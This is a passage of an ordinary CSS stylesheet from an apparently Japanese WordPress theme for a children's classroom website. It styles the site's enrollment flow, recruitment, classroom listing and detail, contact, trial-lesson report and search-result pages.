	-pie-background:url(/wp-content/themes/codomo/img/flow/flow_two.gif) left 25px no-repeat,url(/wp-content/themes/codomo/img/flow/bg_two.gif) right bottom no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	}

#flow #two p{
	font-size:12px;
	line-height:20px;
	width:355px;
	}


#flow #three{
	background:url(../img/flow/flow_three.gif) left 25px no-repeat;
	}

#flow #three p{
	font-size:12px;
	line-height:20px;
	width:455px;
	}

#flow .flow-qa h1{
	font-size:18px;
	padding:10px 0 5px 0;
	}
	
#flow .flow-qa p{
	font-size:12px;
	padding:10px 0 0px 0;
	line-height:20px;
	}
	
#flow .flow-qa ol{
	line-height:20px;
	list-style-type: katakana;
	font-size:12px;
	padding:10px 0 10px 20px;
	}


/*------------------------------------------------------
採用情報
------------------------------------------------------*/
.recruit01 h1{
	font-size:18px;
	padding:25px 20px 10px 20px;
	}

#recruit{
	padding-bottom:10px;
	}


#recruit table{
	margin:0 0 20px 20px;
	border: 4px solid #ffffff;
	border-collapse: separate;
	font-size:12px;
	}
	
#recruit th{
	border-top:7px solid #ffffff;
	border-bottom:1px solid #d7d7d7;
	border-right:2px solid #d7d7d7;
	vertical-align:middle;
	padding:15px 0 10px 0;
	width:110px;
	}
	
#recruit td{
	border-bottom:1px solid #d7d7d7;
	border-right:2px solid #d7d7d7;
	border-left:7px solid #ffffff;
	border-top:7px solid #ffffff;
	vertical-align:top;
	padding:15px 0 10px 0;
	margin-left:10px;
	width:520px;
	line-height:18px;
	}

/*------------------------------------------------------
教室一覧
------------------------------------------------------*/
#classroom #catch{
	background:url(../img/class/classrooms_h1.png) right 0 no-repeat;
	width:680px;
	height:160px;
	}

#classroom h1.title{
	font-size:30px;
	padding:30px 0 10px 20px;
	width:500px;
	}

#classroom #catch h2{
	font-size:15px;
	padding:0 0 0 20px;
	line-height:24px:
	width:410px;
	font-weight:bold;
	}
	
div#classroom p{
	font-size:12px;
	clear:both;
	padding:0 20px 0 40px;
	line-height:18px;
	}


div#classroom div.left{
	text-align:left;
	width:300px;
	float:left;
	padding-left:20px;
	}
div#classroom div.left h1{
	font-size:15px;
	padding-bottom:5px;
	}

div#classroom div.right{
	text-align:right;
	width:340px;
	float:left;
	}

div#classroom div.add{
	clear:both;
	width:600px;
	min-height:50px;
	background-color:#f5f5f5;
	margin:0 40px;
	}

div#classroom div.add p{
	font-size:12px;
	padding:10px;
	}

div#classroom div.add p span.tell{
	font-size:16px;
	}
	
div#classroom .rooms{
	padding-bottom:10px;
	}

/*------------------------------------------------------
教室詳細
------------------------------------------------------*/
#classdetail div#round{
	padding-bottom:20px;
	}
	
#classdetail div#round span p{
	text-align:center;
	}

#classdetail #catch{
	background:url(../img/class/classroom_h1.png) right 0 no-repeat;
	width:680px;
	height:185px;
	}

#classdetail #catch h1{
	font-size:30px;
	padding:20px 0 10px 20px;
	}

#classdetail #catch h2{
	padding:0 0 10px 20px;
	font-size:15px;
	line-height:24px;
	font-weight:bold;
	width:430px;
	}


ul.classmenu{
	list-style:none;
	width:640px;
	background-color:#ebebeb;
	overflow:hidden;
	padding:5px 20px;
	clear:both;
	}

ul.classmenu li{
	float:left;
	background:url(../img/class/yajirushi.gif) 0 1px no-repeat;
	padding:0 25px 0 20px;
	line-height:20px;
	}
	
#classdetail .event,
#classdetail .taiken{
	margin:35px 20px 40px 20px;
	padding-bottom:20px;
	border-bottom:1px solid #d7d7d7;
	overflow:hidden;
	}
	
#classdetail .event .biko{
	padding-left:20px;
	}

#classdetail #news{
	margin:35px 20px 0px 20px;
	padding:20px 0;
	border-bottom:1px solid #d7d7d7;
	overflow:hidden;
	}


#classdetail #thisyear,
#classdetail #lastyear{
	background-image:url(../img/class/sakura_right.png),url(../img/class/sakura_left.png);
	background-repeat:no-repeat;
	background-position:right 0,0 10px;
	-pie-background:url(/wp-content/themes/codomo/img/class/sakura_right.png) right 0 no-repeat,url(/wp-content/themes/codomo/img/class/sakura_left.png) 0 10px no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	padding:35px 20px 40px 0;
	margin-left:20px;
	width:640px;
	border-bottom:1px solid #d7d7d7;
	}


#classdetail #thisyear h1,
#classdetail #lastyear h1{
	font-size:24px;
	padding:0 0 15px 80px;
	}
	

#classdetail #message{
	width:640px;
	border:2px solid #e60011;
	margin:20px;
	}

#classdetail #message p{
	padding:20px;
	font-size:15px;
	line-height:20px;
	}
		
#classdetail #news h1{
	font-size:24px;
	padding-bottom:15px;
	}

#classdetail #news dt{
	padding:0 0 5px 0;
	}

#classdetail #news dd{
	padding:5px 0;
	}

#classdetail .event h1{
	font-size:22px;
	color:#009943;
	padding-bottom:15px;
	}


#classdetail .taiken h1{
	font-size:24px;
	padding-bottom:15px;
	}
	

#classdetail .taiken div.left{
	width:260px;
	float:left;
	padding-right:20px;
	}

#classdetail .taiken div.right{
	width:640px;
	float:left;
	overflow:hidden;
	}
#classdetail .taiken div.event,
#classdetail .taiken div.biko{
	clear:both;
	line-height:18px;
	padding-left:20px;
	}

#classdetail .event dt,
#classdetail .taiken dt{
	background:url(../img/class/bg_event.gif) 0 0 no-repeat;
	width:101px;
	min-height:25px;
	text-align:center;
	font-size:14px;
	padding:5px 0 5px 0;
	float:left;
	clear:both;
	line-height:18px;
	}
	
#classdetail .event dd,
#classdetail .taiken dd{
	padding:5px 0 5px 10px;
	font-size:14px;
	min-height:25px;
	line-height:18px;
	width:520px;
	overflow:hidden;
	}
	
#classdetail dl.line{
	padding:20px 0 15px 0;
	}
	
#classdetail h1.icon{
	font-size:24px;
	background:url(../img/class/icon.gif) 0 0 no-repeat;
	padding:3px 0 0 25px;
	
	}

#classdetail p{
	font-size:12px;
	line-height:20px;
	padding-left:20px;
	}
	

#classdetail #class{
	overflow:hidden;
	margin:35px 20px 30px 20px;
	}

#classdetail #class h1.logo{
	font-size:24px;
	background:url(../img/class/logo.gif) 0 0 no-repeat;
	padding:10px 0 20px 45px;
	color:#e60011;
	}


#classdetail #class div.left{
	width:540px;
	float:left;
	margin-top:40px;
	}

#classdetail #class div.right{
	margin-top:40px;
	width:95px;
	padding-left:5px;
	float:left;
	background-color:#d7d7d7;
	}
	
#classdetail table{
	margin:0 auto;
	}

#classdetail #class th{
	width:80px;
	font-size:13px;
	line-height:20px;
	}

#classdetail #class td{
	width:430px;
	font-size:13px;
	padding-bottom:15px;
	line-height:20px;
	}

#classdetail #class td.tell{
	font-size:22px;
	}

	
#classdetail .room{
	padding:35px 20px 0 20px;
	clear:both;
	overflow:hidden;
	}

#classdetail #money{
	padding:35px 20px 0 20px;
	margin-bottom:20px;
	overflow:hidden;
	clear:both;
	}
	

#classdetail .room div.left{
	width:260px;
	padding-right:10px;
	float:left;
	}

#classdetail .room div.right{
	width:370px;
	float:left;
	}

#classdetail .room div.right img{
	width:180px;
	float:left;
	padding-right:3px;
	}
/* タブ切り替え*/

div.tab_content{
	clear:both;
	}

ul.tab{
	overflow:hidden;
	list-style:none;
	width:630px;
	}

ul.tab li{
	float:left;
	margin-right:5px;
	}

ul.tab li span.tabNav1,
ul.tab li span.tabNav2,
ul.tab li span.tabNav3, 
ul.tab li span.tabNav4{
  float: left;
  list-style: none;
  cursor: pointer;
  width:155px;
  height:40px;
  padding-top:12px;
  background: url(../img/class/success_off.gif) no-repeat;
  font-size:16px;
  color:#333333;
  text-align:center;
  font-weight:bold;
}

ul.tab li.select span.tabNav1,
ul.tab li.select span.tabNav2,
ul.tab li.select span.tabNav3,
ul.tab li.select span.tabNav4{
  width:155px;
  height:40px;
  padding-top:12px;
  background: url(../img/class/success_on.gif) no-repeat;
  font-size:16px;
  color:#ffffff;
  text-align:center;
  font-weight:bold;
}


.disnon {
  display: none;
}

.tab_area {
	clear: left;
	width: 600px;
	padding-bottom:20px;
}

#class_price h1{
	margin-left:20px;
	margin-bottom:20px;
	}

#class_price h2{
	margin:15px 0 20px 25px;
	font-size:16px;
	font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro W3",メイリオ,Meiryo,"ＭＳ Ｐゴシック",sans-serif;
	color:#009944;
	}



#classdetail #class_price #money{
	padding:0;
	}

.tab_box{
	padding-top:10px;
	}

.tab_content .tab_area ul{
	list-style:none;
	overflow:hidden;
	}
	
.tab_content .tab_area li{
	border:1px solid #gg0000;
	background:url(../img/class/icon_success.png) 0 0 no-repeat;
	font-size:12px;
	padding-left:15px;
	width:180px;
	float:left;
	}

#thisyear p,
#lastyear p,
#last p{
	padding:0 0 0 20px;
	}

.tab_content:after{
	clear:both;
	}

#accessbtn a {
	background:url(../img/class/btn_access.png) no-repeat left top;
	display: block;
	height: 50px;
	width:638px;
	overflow: hidden;
	text-align:center;
	font-size:18px;
	font-weight:bold;
	color:#ffffff;
	line-height:60px;
	margin:0 auto;
}
#accessbtn a:hover{
	background-position: 0 -50px;
	color:#ffffff;
}

#accessbtn span{
	position:relative;
	bottom:8px;
	left:5px;
	*bottom:15px;
	}
	
#accessbtn img{
	*position:relative;
	*bottom:5px;
	}
div.money-com p{
	padding-left:20px;
	}

/* --------------------------------------------------
   coder Table
-------------------------------------------------- */
#classdetail #money table{
	font-size:12px;
    border-left:solid 1px #bebebe;
	min-width:620px;
    border-collapse: separate;
}
#classdetail #money th,
#classdetail #money td {
    padding:10px;
    background:#FFF;
    border-right:solid 1px #bebebe;
    border-bottom:solid 1px #bebebe;
    text-align:center;
    vertical-align:middle;
}
#classdetail #money th {
    background:#bebebe;
    color:#222222;
}

/*------------------------------------------------------
 お問い合わせ
------------------------------------------------------*/
.redborder{
	padding:10px 10px;
	margin:15px 20px;
	border:3px solid #e60011;
	width:600px;
	display:none;
}

.contact01 p{
	padding:30px 0 0 20px;
	font-size:12px;
	line-height:20px;
	}

#contact{
	padding-bottom:20px;
	}
	
#contact table{
	margin-left:20px;
	}
	
#contact th{
	padding:10px 0;
	border-bottom:1px solid #c8c8c8;
	width:200px;
	vertical-align:middle;
	}
	
#contact td{
	padding:10px 20px;
	}
	
#contact td.station input,
#contact td.tell input{
	width:220px;
	}

#contact td.classname input{
	width:220px;
	}
	
#contact td.address input{
	width:300px;
	}

#contact td.name input{
	width:100px;
	margin:0 15px 0 5px;
	}

#contact td.message textarea{
	width:300px;
	}

.wpcf7-form p{
	text-align:center;
	padding:20px 0;
	}

/*------------------------------------------------------
 一日体験レポート
------------------------------------------------------*/
div#no-report{
	height:400px;
	}
div#no-report p{
	padding:20px;
	}

div#interval{
	display:none;
	}
	
#start{
	text-align:center;
	padding-top:12px;
}

#start p{
	padding-bottom:30px;
	font-size:18px;
	}


.title{
	padding:0 20px 0 20px;
	width:200px;
	float:left;
	}
	
.title p{
	padding:20px 0 0 0 ;
	line-height:24px;
	font-size:14px;
	}

div.title_box{
	border:2px solid #0089ba;
	width:195px;
	height:200px;
}

div.title_box h1{
	color:#0089ba;
	font-size:18px;
	font-family: 'Tahoma', 'Arial', sans-serif ;
	padding:20px 0 25px 20px;
	}

div.title_box h2{
	font-size:18px;
	padding:0 0 0 20px;
	line-height:26px;
	font-weight:bold;
	}

div.title_box h3{
	color:#f25c05;
	font-size:14px;
	line-height:24px;
	padding:0 0 0 20px;
	font-family: 'Tahoma', 'Arial', sans-serif ;
	}

/* SCENE01*/
#scene1,
#scene2,
#scene3,
#scene4,
#scene5,
#scene6,
#scene7,
#scene8,
#scene9,
#scene10{
	padding:60px 0 0 0;
	}
	
#scene1 .scene,
#scene3 .scene,
#scene5 .scene,
#scene7 .scene,
#scene9 .scene{
	float:left;
	width:720px;
	}

#scene1 .scene p,
#scene3 .scene p,
#scene5 .scene p,
#scene7 .scene p,
#scene9 .scene p{
	font-size:15px;
	line-height:24px;
	padding:10px 0 50px 135px;
	}

#scene1 .scene1_2 div.left,
#scene3 .scene3_2 div.left,
#scene7 .scene7_2 div.left,
#scene8 .scene8_2 div.left{
	float:left;
	width:420px;
	}

#scene1 .scene1_2 div.right,
#scene3 .scene3_2 div.right,
#scene8 .scene7_2 div.right,
#scene8 .scene8_2 div.right{
	float:left;
	width:400px;
	}

#scene1 .scene1_2 div.right p,
#scene3 .scene3_2 div.right p,
#scene7 .scene7_2 div.right p,
#scene8 .scene8_2 div.right p{
	line-height:24px;
	padding-left:20px;
	font-size:15px;
	}

#scene1 .scene1_2 div.right p.top,
#scene3 .scene3_2 div.right p.top,
#scene7 .scene7_2 div.right p.top,
#scene8 .scene8_2 p.top,
#scene8 .scene8_3 p.top{
	padding-top:85px;
	padding-bottom:30px;
	}

/* SCENE02*/

#scene2 .title,
#scene4 .title,
#scene6 .title,
#scene8 .title,
#scene10 .title{
	float:right;
	}
	
#scene2 .scene,
#scene4 .scene,
#scene6 .scene,
#scene8 .scene,
#scene10 .scene{
	float:left;
	width:720px;
	}

#scene2 .scene p,
#scene4 .scene p,
#scene6 .scene p,
#scene8 .scene p,
#scene10 .scene p{
	font-size:15px;
	line-height:24px;
	padding:10px 0 50px 135px;
	}
	
#scene2 .scene2_2 div.left,
#scene6 .scene6_2 div.left,
#scene8 .scene8_3 div.left,
#scene10 .scene10_2 div.left{
	float:left;
	width:540px;
	text-align:right;
	overflow:hidden;
	}

#scene2 .scene2_2 div.right,
#scene6 .scene6_2 div.right,
#scene8 .scene8_3 div.right,
#scene10 .scene10_2 div.right{
	float:left;
	width:420px;
	overflow:hidden;
	}

#scene2 .scene2_2 div.left p,
#scene6 .scene6_2 div.left p,
#scene10 .scene10_2 div.left p{
	padding-top:120px;
	padding-right:20px;
	line-height:24px;
	font-size:15px;
	}

#scene8 .scene8_3 div.left p{
	padding-right:20px;
	line-height:24px;
	font-size:15px;
	}

/* SCENE04*/
#scene4 .scene4_2{
	width:420px;
	float:right;
	}

#scene4 .scene4_2 p{
	text-align:center;
	line-height:24px;
	font-size:15px;
	}

#scene4 .scene4_3{
	width:420px;
	float:left;
	padding:80px 80px 0 20px;
	}

#scene4 .scene4_3 p{
	text-align:center;
	line-height:24px;
	font-size:15px;
	}

/* SCENE05*/

div.scene5_left{
	width:680px;
	float:left;
	}

div.scene5_left div.left{
	width:420px;
	float:left;
	}

div.scene5_left div.right{
	width:260px;
	float:left;
	}

div.scene5_left div.right p{
	padding:105px 0 0 20px;
	line-height:24px;
	font-size:15px;
	}
		
div.scene5_right{
	width:240px;
	float:left;
	padding-right:20px;
	padding-top:180px;
	}

.scene5_2{
	overflow:hidden;
	}
	
.scene5_4{
	overflow:hidden;
	padding:50px 0 60px 0;
	}

/* SCENE08*/
.scene8_2{
	clear:both;
	overflow:hidden;
	}

.scene8_3{
	overflow:hidden;
	}

/* SCENE09*/
.scene9_2{
	width:720px;
	text-align:center;
	}

.scene9_2 p{
	padding:10px 0 0 0;
	line-height:24px;
	font-size:15px;
	}

/* end*/
#end{
	text-align:center;
	padding-top:12px;
	padding-bottom:55px;
}

#end h2{
	padding-bottom:15px;
	font-size:24px;
	color:#f25c05;
	}

#end p{
	padding-bottom:30px;
	font-size:18px;
	width:640px;
	padding-left:165px;
	line-height:24px;
	}


#start,
#scene1,
#scene2,
#scene3,
#scene4,
#scene5,
#scene6,
#scene7,
#scene8,
#scene9,
#scene10,
#end{
	overflow:hidden;
	background-color:#ffffff;
	border-bottom:#d7d7d7 solid 1px;
	padding-bottom:20px;

}
#scroll-nav{
	width:53px;
	height:100px;
	}



/*　検索結果 */
div.serch{
	padding:10px;
	}

div.serch p.icon{
	background:url(../img/icon.png) 30px 15px no-repeat;
	padding:15px 0 0 50px;
	line-height:17px;
	font-size:16px;
	}
	
#nav-below{
	margin:15px 0;
	}
